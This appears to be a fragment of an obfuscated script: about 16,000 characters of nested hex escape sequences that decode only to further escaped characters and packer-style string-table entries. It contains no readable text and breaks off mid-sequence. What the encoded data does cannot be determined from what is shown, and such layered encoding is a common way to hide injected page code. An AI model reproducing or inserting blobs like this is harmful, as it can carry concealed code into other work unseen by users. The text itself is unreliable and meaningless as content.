\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\